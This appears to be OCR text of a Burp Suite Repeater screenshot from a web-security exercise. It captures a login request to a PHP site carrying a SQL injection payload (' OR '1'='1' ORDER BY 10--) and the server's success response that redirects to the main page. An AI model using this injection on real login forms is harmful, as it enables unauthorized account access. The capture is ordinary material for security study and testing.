 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × +
Send Cancel < > Target: http://www.dddm.com HTTP/1
Request
Pretty Raw Hex \n
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://www.dddm.com
10 Connection: keep-alive
11 Referer: http://www.dddm.com/ddm_php/login.php
12 Cookie: PHPSESSID=rgsvopa74ghqitb29meafr7q8g
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 user_id=' OR '1'='1' ORDER BY 10-- &user_pw=+
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 30 Jun 2026 11:42:27 GMT
3 Server: Apache/2.4.37 (Rocky Linux)
4 X-Powered-By: PHP/7.2.24
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 69
12
13 <script>
alert('환영합니다!');
location.href='main.php';
</script>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Response headers 10
Inspector
Notes
Windows 정품 인증
[설정]으로 이동하여 Windows를 정품 인증합니다.
Done 414 bytes | 215 millis
Event log (7) All issues Memory: 105.8MB